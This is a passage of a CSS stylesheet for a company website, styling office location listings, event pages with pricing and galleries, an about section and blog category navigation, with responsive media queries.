        align-items: flex-start;
    }
}
.locations__office:first-child {
    border-top: 3px solid #ee403d;
}
@media (max-width: 1024px) {
    .locations__office:first-child {
        border-top: none;
    }
}
.locations__office:not(:last-child) {
    margin-bottom: 40px;
}
@media (max-width: 1024px) {
    .locations__office:not(:last-child) {
        margin-bottom: 60px;
    }
}
.locations__office__con {
    width: 42%;
}
@media (max-width: 767px) {
    .locations__office__con {
        width: 100%;
    }
}
.locations__office__map {
    width: 46%;
}
@media (max-width: 767px) {
    .locations__office__map {
        width: 100%;
        margin-top: 30px;
    }
}
.locations__office .location,
.locations__office .contact,
.locations__office .contactperson {
    display: flex;
    flex-direction: column;
    margin-bottom: 40px;
}
@media (max-width: 767px) {
    .locations__office .location,
.locations__office .contact,
.locations__office .contactperson {
        max-width: 280px;
        margin-bottom: 20px;
    }
}
.locations__office .location span {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 5px;
}
.locations__office .location a {
    position: relative;
    z-index: 1;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.71;
    letter-spacing: normal;
    color: #ee403d;
}
.locations__office .location a:before {
    content: "";
    width: 0;
    height: 2px;
    background-color: #ee403d;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: -2px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .locations__office .location a {
        text-decoration: underline;
    }
}
.locations__office .location a:hover:before {
    width: 100%;
}
@media (max-width: 767px) {
    .locations__office .location a:hover:before {
        width: 0;
    }
}
.locations__office .contact__info {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 1379px) {
    .locations__office .contact__info {
        flex-direction: column;
        align-items: flex-start;
    }
    .locations__office .contact__info:not(:last-child) {
        margin-bottom: 10px;
    }
}
.locations__office .contact__info span {
    font-size: 14px;
    font-weight: 600;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
}
.locations__office .contact__info a {
    color: #0d223f;
    font-size: 14px;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
}
.locations__office .contact__info a.mail {
    color: #ee403d;
}
.locations__office .contact__info a:hover {
    color: #5e859f;
}
.locations__office .contactperson {
    margin-bottom: 0;
}
.locations__office h3 {
    font-size: 30px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.27;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 36px;
}
@media (max-width: 1024px) {
    .locations__office h3 {
        font-size: 22px;
        margin-bottom: 20px;
    }
}
@media (max-width: 1024px) {
    .locations__office h3 {
        font-size: 18px;
        color: #ee403d;
    }
}
.locations__office .locationlabel {
    font-family: "Eina04 Bold", arial;
    font-size: 15px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 4px;
}
@media (max-width: 1024px) {
    .locations .fpart__row:first-child {
        order: 2;
    }
}
@media (max-width: 1024px) {
    .locations .fpart__row:nth-child(2) {
        display: none;
    }
}
@media (max-width: 1024px) {
    .locations .fpart__row:last-child {
        order: 1;
    }
    .locations .fpart__row:last-child .fpart__social {
        background-color: #f4f7f9;
        border-top: none;
    }
}
@media (max-width: 767px) {
    .locations .fpart__row:last-child .fpart__social {
        background-color: #fff;
        border-top: 1px solid #c0c8e0;
    }
}

.events {
    position: relative;
}
.events__list {
    position: relative;
    padding-top: 120px;
    padding-bottom: 120px;
    padding-right: 80px;
}
@media (max-width: 1024px) {
    .events__list {
        padding: 50px 48px 80px 48px !important;
    }
}
@media (max-width: 767px) {
    .events__list {
        padding: 30px 18px 50px 18px !important;
    }
}
.events__evt {
    position: relative;
    padding-left: 140px;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}
@media (max-width: 1299px) {
    .events__evt {
        padding-left: 0;
    }
}
.events__evt:not(:last-child) {
    margin-bottom: 80px;
}
@media (max-width: 1024px) {
    .events__evt:not(:last-child) {
        margin-bottom: 50px;
    }
}
@media (max-width: 767px) {
    .events__evt:not(:last-child) {
        margin-bottom: 30px;
    }
}
.events__evt:not(:last-child) .events__evt__con {
    border-bottom: 1px solid #c0c8e0;
    padding-bottom: 80px;
}
@media (max-width: 1024px) {
    .events__evt:not(:last-child) .events__evt__con {
        padding-bottom: 50px;
    }
}
@media (max-width: 767px) {
    .events__evt:not(:last-child) .events__evt__con {
        padding-bottom: 30px;
    }
}
.events__evt__info {
    width: 18.5%;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    justify-content: flex-end;
    text-align: right;
    margin-top: 95px;
}
@media (max-width: 1404px) {
    .events__evt__info {
        margin-top: 135px;
    }
}
@media (max-width: 1024px) {
    .events__evt__info {
        display: none;
    }
}
.events__evt__info .location-date {
    font-size: 18px;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 14px;
    text-transform: capitalize;
}
@media (max-width: 1469px) {
    .events__evt__info .location-date {
        font-size: 16px;
    }
}
.events__evt__info .price {
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.94;
    letter-spacing: normal;
    color: #0d223f;
}
.events__evt__con {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 75.5%;
}
@media (max-width: 1299px) {
    .events__evt__con {
        width: 66.5%;
    }
}
@media (max-width: 1199px) {
    .events__evt__con {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .events__evt__con {
        width: 100%;
        flex-direction: column-reverse;
    }
}
.events__evt__con .title {
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-family: "Eina04 Bold", arial;
    font-size: 28px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.28;
    letter-spacing: normal;
    color: #0d223f;
    width: fit-content;
    max-width: 700px;
    margin-bottom: 25px;
    min-height: 70px;
}
@media (max-width: 1404px) {
    .events__evt__con .title {
        min-height: 105px;
    }
}
@media (max-width: 1024px) {
    .events__evt__con .title {
        margin-bottom: 10px;
        min-height: inherit;
    }
}
@media (max-width: 767px) {
    .events__evt__con .title {
        font-size: 22px;
    }
}
.events__evt__con .title:hover {
    color: #ee403d;
}
.events__evt__con p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 700px;
}
@media (max-width: 1299px) {
    .events__evt__con p {
        font-size: 16px;
    }
}
@media (max-width: 1024px) {
    .events__evt__con p {
        max-width: none;
    }
}
@media (max-width: 767px) {
    .events__evt__con p {
        font-size: 15px;
    }
}
.events__evt__con .links {
    display: flex;
    align-items: center;
    margin-top: 50px;
}
@media (max-width: 1024px) {
    .events__evt__con .links {
        margin-top: 30px;
    }
}
@media (max-width: 767px) {
    .events__evt__con .links {
        flex-direction: column;
        align-items: flex-start;
    }
}
.events__evt__con .links a {
    font-family: "Eina04 Bold", arial;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ee403d;
    display: flex;
    align-items: center;
}
@media (max-width: 767px) {
    .events__evt__con .links a {
        font-size: 13px;
    }
}
.events__evt__con .links a svg {
    margin-left: 15px;
    transition: 0.34s;
}
.events__evt__con .links a svg * {
    stroke: #0d223f;
}
.events__evt__con .links a:hover {
    color: #0d223f;
}
.events__evt__con .links a:hover svg {
    transform: translateX(5px);
}
.events__evt__con .links a:not(:last-child) {
    margin-right: 60px;
}
@media (max-width: 767px) {
    .events__evt__con .links a:not(:last-child) {
        margin-right: 0;
        margin-bottom: 9px;
    }
}
.events__evt__con .infos {
    display: none;
}
@media (max-width: 1024px) {
    .events__evt__con .infos {
        display: flex;
        flex-direction: column;
        margin-bottom: 25px;
    }
}
@media (max-width: 1024px) and (max-width: 767px) {
    .events__evt__con .infos {
        margin-bottom: 15px;
    }
}
.events__evt__con .infos .location-date,
.events__evt__con .infos .price {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-size: 16px;
    color: #0d223f;
}
@media (max-width: 767px) {
    .events__evt__con .infos .location-date,
.events__evt__con .infos .price {
        font-size: 15px;
    }
}
.events__evt__con .infos .price {
    margin-top: 5px;
}
@media (max-width: 1499px) {
    .events__evt__desc {
        width: 70%;
    }
}
@media (max-width: 1199px) {
    .events__evt__desc {
        width: 60%;
    }
}
@media (max-width: 1024px) {
    .events__evt__desc {
        width: 100%;
    }
}
.events__evt__featured {
    width: 20%;
    overflow: hidden;
}
@media (max-width: 1299px) {
    .events__evt__featured {
        width: 26%;
    }
}
@media (max-width: 1199px) {
    .events__evt__featured {
        width: 36%;
    }
}
@media (max-width: 1024px) {
    .events__evt__featured {
        width: 100%;
        margin-bottom: 40px;
    }
}
.events__evt__featured img {
    width: 100%;
    height: 200px;
    -o-object-fit: cover;
       object-fit: cover;
    transition: 0.5s;
}
@media (max-width: 1440px) {
    .events__evt__featured img {
        height: 120px;
    }
}
@media (max-width: 1299px) {
    .events__evt__featured img {
        height: 150px;
    }
}
@media (max-width: 1199px) {
    .events__evt__featured img {
        height: 190px;
    }
}
@media (max-width: 1024px) {
    .events__evt__featured img {
        height: auto;
    }
}
.events__evt__featured img:hover {
    transform: scale(1.1, 1.1);
}
.events__past {
    position: relative;
    background-color: #ebf4f8;
    padding: 120px 80px 200px 80px;
}
@media (max-width: 1024px) {
    .events__past {
        padding: 80px 48px 80px 48px !important;
    }
}
@media (max-width: 767px) {
    .events__past {
        padding: 50px 18px 50px 18px !important;
    }
}
.events__past__header {
    position: relative;
    width: 68%;
    margin: 0 0 120px auto;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 1469px) {
    .events__past__header {
        width: 67.5%;
    }
}
@media (max-width: 1299px) {
    .events__past__header {
        flex-direction: column;
        align-items: flex-start;
        width: 66.5%;
    }
}
@media (max-width: 1199px) {
    .events__past__header {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .events__past__header {
        width: 100%;
        margin-bottom: 60px;
        align-items: flex-start;
    }
}
@media (max-width: 767px) {
    .events__past__header {
        margin-bottom: 30px;
    }
}
.events__past__header h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.13;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1299px) {
    .events__past__header h2 {
        margin-bottom: 20px;
    }
}
@media (max-width: 1199px) {
    .events__past__header h2 {
        font-size: 36px;
    }
}
@media (max-width: 1024px) {
    .events__past__header h2 {
        font-size: 28px;
    }
}
@media (max-width: 767px) {
    .events__past__header h2 {
        font-size: 24px;
    }
}
.events__past__header a {
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ee403d;
    display: flex;
    align-items: center;
}
@media (max-width: 767px) {
    .events__past__header a {
        font-size: 12px;
    }
}
.events__past__header a svg {
    margin-left: 15px;
    transition: 0.34s;
}
.events__past__header a svg * {
    stroke: #0d223f;
}
.events__past__header a:hover {
    color: #0d223f;
}
.events__past__header a:hover svg {
    transform: translateX(5px);
}
.events__past .price {
    display: none;
}
.events__past .links a:last-child {
    display: none;
}
.events .fpart__newsletter, .events .fpart__social {
    background-color: #fff !important;
}
.events .fpart__newsletter form li:first-child input {
    background: #f4f7f9;
}
@media (max-width: 767px) {
    .events .fpart__newsletter form li:first-child input {
        background: #fff;
    }
}
@media (max-width: 767px) {
    .events .fpart__newsletter {
        background-color: #f4f7f9 !important;
    }
}

.event {
    position: relative;
}
.event__main {
    position: relative;
    display: flex;
    padding: 120px 80px 90px 80px;
}
@media (max-width: 1440px) {
    .event__main {
        padding-top: 60px;
    }
}
@media (max-width: 1439px) {
    .event__main {
        justify-content: space-between;
    }
}
@media (max-width: 1024px) {
    .event__main {
        flex-direction: column;
        padding: 30px 48px 80px 48px !important;
    }
}
@media (max-width: 767px) {
    .event__main {
        padding: 0px 18px 50px 18px !important;
    }
}
.event__details {
    position: relative;
    width: 24.35%;
}
@media (max-width: 1024px) {
    .event__details {
        width: 100%;
    }
}
.event__details h3 {
    font-family: "Eina04 Bold", arial;
    font-size: 20px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 8px;
}
.event__details__pricing {
    position: relative;
    width: 100%;
    background-color: #f4f7f9;
    padding: 50px 50px 55px 50px;
    margin-bottom: 80px;
}
@media (max-width: 1499px) {
    .event__details__pricing {
        padding: 50px 30px;
    }
}
@media (max-width: 1024px) {
    .event__details__pricing {
        margin-bottom: 30px;
    }
}
@media (max-width: 767px) {
    .event__details__pricing {
        padding: 20px;
        width: calc( 100% + 36px );
        transform: translateX(-18px);
    }
}
.event__details__pricing h3 {
    margin-bottom: 20px;
}
.event__details__pricing h4 {
    font-size: 14px;
    line-height: 1.13;
    color: #788590;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    color: #0d223f;
    margin-bottom: 2px;
}
.event__details__pricing p {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #788590;
}
@media (max-width: 1499px) {
    .event__details__pricing p {
        margin-bottom: 10px;
    }
}
.event__details__pricing .price {
    position: relative;
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
}
@media (max-width: 1499px) {
    .event__details__pricing .price {
        flex-direction: column;
        align-items: flex-start;
    }
}
.event__details__pricing .price:not(:last-child) {
    margin-bottom: 20px;
}
@media (max-width: 1499px) {
    .event__details__pricing .price:not(:last-child) {
        margin-bottom: 25px;
    }
}
.event__details__pricing .money {
    font-family: "Eina04 Bold", arial;
    font-size: 16px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.event__details__dat {
    position: relative;
    padding: 0px 50px 0px 50px;
    margin-bottom: 80px;
}
@media (max-width: 1499px) {
    .event__details__dat {
        padding: 0 30px;
    }
}
@media (max-width: 1024px) {
    .event__details__dat {
        margin-bottom: 30px;
    }
}
@media (max-width: 767px) {
    .event__details__dat {
        padding: 0;
    }
}
.event__details__dat ul {
    margin-bottom: 17px;
}
.event__details__dat li {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
}
.event__details__dat li:not(:last-child) {
    margin-bottom: 4px;
}
.event__details__dat a {
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-family: "Eina04 Bold", arial;
    font-size: 14px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.71;
    letter-spacing: normal;
    color: #ee403d;
}
.event__details__dat a svg {
    margin-right: 10px;
    transition: 0.34s;
    transform: translateY(-1px);
}
.event__details__dat a.gc {
    margin-bottom: 10px;
}
.event__details__dat a:hover {
    color: #0d223f;
}
.event__details__dat a:hover svg {
    transform: scale(1.1, 1.1);
}
.event__details__location {
    position: relative;
    padding: 0px 50px 0px 50px;
}
@media (max-width: 1499px) {
    .event__details__location {
        padding: 0 30px;
    }
}
@media (max-width: 767px) {
    .event__details__location {
        padding: 0;
    }
}
.event__details__location .location {
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 20px;
}
.event__details__location a {
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-family: "Eina04 Bold", arial;
    font-size: 14px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.71;
    letter-spacing: normal;
    color: #ee403d;
}
.event__details__location a svg {
    margin-right: 10px;
    transition: 0.34s;
}
.event__details__location a:hover {
    color: #0d223f;
}
.event__details__location a:hover svg {
    transform: scale(1.1, 1.1);
}
.event__desc {
    position: relative;
    width: 53.5%;
    margin-left: 7.5%;
}
@media (max-width: 1439px) {
    .event__desc {
        width: 67.5%;
        margin-left: 0;
    }
}
@media (max-width: 1199px) {
    .event__desc {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .event__desc {
        width: 100%;
        margin-top: 20px;
        padding-left: 28px;
    }
}
@media (max-width: 767px) {
    .event__desc {
        padding-left: 0;
    }
}
.event__desc h1,
.event__desc h2 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-top: 40px;
    margin-bottom: 15px;
}
.event__desc h1:first-child,
.event__desc h2:first-child {
    margin-bottom: 60px;
}
@media (max-width: 1440px) {
    .event__desc h1:first-child,
.event__desc h2:first-child {
        margin-top: 0 !important;
    }
}
@media (max-width: 1024px) {
    .event__desc h1:first-child,
.event__desc h2:first-child {
        margin-bottom: 40px;
        margin-top: 0 !important;
    }
}
@media (max-width: 767px) {
    .event__desc h1:first-child,
.event__desc h2:first-child {
        margin-bottom: 20px;
        margin-top: 0 !important;
    }
}
@media (max-width: 1024px) {
    .event__desc h1,
.event__desc h2 {
        font-size: 22px;
    }
}
@media (max-width: 767px) {
    .event__desc h1,
.event__desc h2 {
        font-size: 20px;
    }
}
.event__desc h3,
.event__desc h4 {
    font-size: 20px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    color: #0d223f;
    margin-top: 35px;
    margin-bottom: 20px;
}
@media (max-width: 1024px) {
    .event__desc h3,
.event__desc h4 {
        font-size: 18px;
    }
}
.event__desc h5,
.event__desc h6 {
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    color: #0d223f;
    margin-top: 35px;
    margin-bottom: 20px;
}
@media (max-width: 1024px) {
    .event__desc h5,
.event__desc h6 {
        font-size: 16px;
    }
}
.event__desc p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.5;
    letter-spacing: normal;
    color: #0d223f;
}
.event__desc p:not(:last-child) {
    margin-bottom: 20px;
}
@media (max-width: 1024px) {
    .event__desc p:not(:last-child) {
        margin-bottom: 15px;
    }
}
@media (max-width: 1024px) {
    .event__desc p {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .event__desc p {
        font-size: 15px;
    }
}
.event__desc img {
    width: 100%;
    margin: 60px 0;
}
@media (max-width: 1024px) {
    .event__desc img {
        margin: 40px 0;
    }
}
@media (max-width: 767px) {
    .event__desc img {
        margin: 30px 0;
    }
}
.event__desc a {
    color: #ee403d;
}
.event__desc a:hover {
    color: #ee403d;
}
.event__desc ol {
    margin: 20px 0;
    padding-left: 20px;
}
@media (max-width: 1024px) {
    .event__desc ol {
        margin: 20px 0;
    }
}
@media (max-width: 767px) {
    .event__desc ol {
        margin: 15px 0;
    }
}
.event__desc ol li {
    list-style: decimal;
}
.event__desc ul {
    margin: 20px 0;
    padding-left: 20px;
}
@media (max-width: 1024px) {
    .event__desc ul {
        margin: 20px 0;
    }
}
@media (max-width: 767px) {
    .event__desc ul {
        margin: 15px 0;
    }
}
.event__desc li {
    position: relative;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    list-style: disc;
    padding-left: 6px;
}
.event__desc li:not(:last-child) {
    margin-bottom: 20px;
}
@media (max-width: 1024px) {
    .event__desc li {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .event__desc li {
        font-size: 15px;
    }
}
.event__desc b,
.event__desc strong {
    font-family: "Eina04 Bold", arial;
}
.event__desc em {
    font-family: "Eina04-RegularItalic", arial;
}
.event .share li {
    list-style: none !important;
}
.event__gallery {
    position: relative;
    width: 100%;
    padding: 50px 80px 140px 220px;
}
@media (max-width: 1349px) {
    .event__gallery {
        padding-left: 80px;
    }
}
@media (max-width: 1024px) {
    .event__gallery {
        padding: 0px 48px 50px 80px !important;
    }
}
@media (max-width: 767px) {
    .event__gallery {
        padding: 0px 18px 20px 18px !important;
    }
}
.event__gallery h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.13;
    letter-spacing: normal;
    color: #333e63;
    position: relative;
    width: 75.7%;
    margin: 0 0 60px auto;
}
@media (max-width: 1349px) {
    .event__gallery h2 {
        width: 67.5%;
    }
}
@media (max-width: 1199px) {
    .event__gallery h2 {
        font-size: 36px;
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .event__gallery h2 {
        font-size: 28px;
        width: 100%;
    }
}
@media (max-width: 767px) {
    .event__gallery h2 {
        margin-bottom: 30px;
        font-size: 24px;
    }
}
.event__gallery .swiper-wrapper {
    display: flex;
    align-items: flex-start;
    flex-wrap: wrap;
    justify-content: space-between;
}
@media (max-width: 767px) {
    .event__gallery .swiper-wrapper {
        flex-wrap: nowrap;
    }
}
.event__gallery .swiper-slide {
    width: 32%;
    margin-bottom: 25px;
}
@media (max-width: 767px) {
    .event__gallery .swiper-slide {
        width: 100%;
    }
}
.event__gallery .swiper-slide:nth-last-child(3), .event__gallery .swiper-slide:nth-last-child(2), .event__gallery .swiper-slide:last-child {
    margin-bottom: 0;
}
.event__gallery .swiper-slide img {
    height: 360px;
    -o-object-fit: cover;
       object-fit: cover;
}
@media (max-width: 1199px) {
    .event__gallery .swiper-slide img {
        height: 280px;
    }
}
@media (max-width: 899px) {
    .event__gallery .swiper-slide img {
        height: 220px;
    }
}
@media (max-width: 767px) {
    .event__gallery .swiper-slide img {
        height: 360px;
        width: 100%;
    }
}
@media (max-width: 449px) {
    .event__gallery .swiper-slide img {
        height: 300px;
    }
}
.event__related {
    position: relative;
    background-color: #ebf4f8;
    padding: 120px 80px;
}
@media (max-width: 1024px) {
    .event__related {
        padding: 80px 48px 80px 48px !important;
    }
}
@media (max-width: 767px) {
    .event__related {
        padding: 50px 18px 50px 18px !important;
    }
}
.event__related h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.13;
    letter-spacing: normal;
    color: #0d223f;
    position: relative;
    width: 68%;
    margin: 0 0 110px auto;
}
@media (max-width: 1469px) {
    .event__related h2 {
        width: 67.5%;
    }
}
@media (max-width: 1299px) {
    .event__related h2 {
        width: 66.5%;
    }
}
@media (max-width: 1199px) {
    .event__related h2 {
        width: 71%;
        font-size: 36px;
    }
}
@media (max-width: 1024px) {
    .event__related h2 {
        width: 100%;
        margin-bottom: 60px;
        font-size: 28px;
    }
}
@media (max-width: 767px) {
    .event__related h2 {
        margin-bottom: 30px;
        font-size: 24px;
    }
}
.event .fpart__newsletter, .event .fpart__social {
    background-color: #fff !important;
}
.event .fpart__newsletter form li:first-child input, .event .fpart__social form li:first-child input {
    background: #f4f7f9;
}
.event .fpart__newsletter form li:first-child input {
    background: #f4f7f9;
}
@media (max-width: 767px) {
    .event .fpart__newsletter form li:first-child input {
        background: #fff;
    }
}
@media (max-width: 767px) {
    .event .fpart__newsletter {
        background-color: #f4f7f9 !important;
    }
}
@media (max-width: 1024px) {
    .event.past-events .event__desc {
        margin-top: 20px;
    }
}

.about {
    position: relative;
}
.about__features {
    position: relative;
    width: 100%;
    padding: 120px 150px;
    display: flex;
    align-items: center;
    justify-content: center;
    justify-content: space-around;
    background-color: #f4f7f9;
}
@media (max-width: 1199px) {
    .about__features {
        padding: 120px 80px;
    }
}
@media (max-width: 1024px) {
    .about__features {
        padding: 100px 50px;
    }
}
@media (max-width: 849px) {
    .about__features {
        flex-direction: column;
        padding: 50px;
    }
}
@media (max-width: 767px) {
    .about__features {
        padding: 50px 30px;
    }
}
.about__feature {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 24.7%;
}
@media (max-width: 1199px) {
    .about__feature {
        width: 28%;
    }
}
@media (max-width: 849px) {
    .about__feature {
        width: 100%;
    }
}
@media (max-width: 849px) {
    .about__feature:not(:last-child) {
        margin-bottom: 30px;
    }
}
.about__feature h3 {
    margin: 36px 0 13px 0;
    font-family: "Eina04 Bold", arial;
    font-size: 22px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.91;
    letter-spacing: normal;
    text-align: center;
    color: #333e63;
}
@media (max-width: 1199px) {
    .about__feature h3 {
        line-height: 1.1;
    }
}
@media (max-width: 1024px) {
    .about__feature h3 {
        font-size: 20px;
    }
}
@media (max-width: 849px) {
    .about__feature h3 {
        font-size: 18px;
    }
}
.about__feature p {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.56;
    letter-spacing: normal;
    text-align: center;
    color: #333e63;
}
@media (max-width: 1024px) {
    .about__feature p {
        font-size: 15px;
    }
}
@media (max-width: 849px) {
    .about__feature p {
        max-width: 410px;
    }
}
.about__feature svg {
    width: 60px;
}
.about__us {
    position: relative;
    width: 100%;
    padding: 160px 80px 170px 80px;
    border-bottom: 1px solid #c0c8e0;
}
@media (max-width: 1449px) {
    .about__us {
        padding: 120px 80px 120px 80px;
    }
}
@media (max-width: 1199px) {
    .about__us {
        padding: 100px 80px;
    }
}
@media (max-width: 1024px) {
    .about__us {
        padding: 80px !important;
    }
}
@media (max-width: 767px) {
    .about__us {
        padding: 50px 18px 50px 18px !important;
    }
}
.about__us__con {
    position: relative;
    width: 68.5%;
    margin: 0 0 0 auto;
}
@media (max-width: 1199px) {
    .about__us__con {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .about__us__con {
        width: 100%;
    }
}
.about__us__con:not(:last-child) {
    margin: 0 0 120px auto;
}
@media (max-width: 1024px) {
    .about__us__con:not(:last-child) {
        margin-bottom: 100px;
    }
}
@media (max-width: 767px) {
    .about__us__con:not(:last-child) {
        margin-bottom: 50px;
    }
}
.about__us h2 {
    width: 100%;
    max-width: 760px;
    font-family: "Eina04 Bold", arial;
    margin-bottom: 45px;
    font-size: 46px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1024px) {
    .about__us h2 {
        font-size: 30px;
        margin-bottom: 30px;
    }
}
@media (max-width: 767px) {
    .about__us h2 {
        font-size: 22px;
        margin-bottom: 20px;
    }
}
.about__us p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .about__us p {
        font-size: 16px;
        max-width: none;
    }
}
@media (max-width: 767px) {
    .about__us p {
        font-size: 15px;
    }
}
.about__us img {
    width: 100%;
    max-width: 760px;
    margin-top: 60px;
}
@media (max-width: 1024px) {
    .about__us img {
        max-width: none;
        margin-top: 20px;
    }
}

.blogs {
    position: relative;
}
.blogs__main {
    position: relative;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    padding: 155px 80px 180px 140px;
}
@media (max-width: 1449px) {
    .blogs__main {
        padding-top: 100px;
        padding-right: 30px;
    }
}
@media (max-width: 1199px) {
    .blogs__main {
        padding: 100px 30px 180px 80px;
    }
}
@media (max-width: 1024px) {
    .blogs__main {
        padding: 0 48px 80px 48px;
        flex-direction: column;
    }
}
@media (max-width: 767px) {
    .blogs__main {
        padding: 0 18px 40px 18px;
    }
}
.blogs__categories {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 22%;
}
@media (max-width: 1024px) {
    .blogs__categories {
        padding: 0;
        width: 100%;
        margin: 30px auto 0 auto;
        border: 2px solid #0d223f;
    }
}
@media (max-width: 767px) {
    .blogs__categories {
        margin: 20px auto 0 auto;
        width: 100%;
    }
}
@media (min-width: 1025px) {
    .blogs__categories__all {
        display: block !important;
    }
}
@media (max-width: 1024px) {
    .blogs__categories__all {
        padding: 20px 30px;
        background: #f7f7f7;
    }
}
@media (max-width: 767px) {
    .blogs__categories__all {
        padding: 20px;
    }
}
.blogs__categories ul {
    font-size: 0;
}
.blogs__categories .category:not(:last-child) {
    margin-bottom: 27px;
}
@media (max-width: 1199px) {
    .blogs__categories .category:not(:last-child) {
        margin-bottom: 20px;
    }
}
@media (max-width: 1024px) {
    .blogs__categories .category:not(:last-child) {
        margin-bottom: 22px;
    }
}
@media (max-width: 767px) {
    .blogs__categories .category:not(:last-child) {
        margin-bottom: 20px;
    }
}
.blogs__categories .category.active a {
    color: #0d223f;
}
@media (max-width: 1024px) {
    .blogs__categories .category.active a {
        color: #ee403d;
    }
}
.blogs__categories .category.active a:before {
    width: 120px;
    opacity: 1;
}
@media (max-width: 1499px) {
    .blogs__categories .category.active a:before {
        width: 80px;
    }
}
@media (max-width: 1299px) {
    .blogs__categories .category.active a:before {
        bottom: -4px;
        top: auto;
        width: 100%;
    }
}
@media (max-width: 1024px) {
    .blogs__categories .category.active a:before {
        width: none;
        content: none;
        display: none;
    }
}
.blogs__categories .header-cat {
    display: none;
}
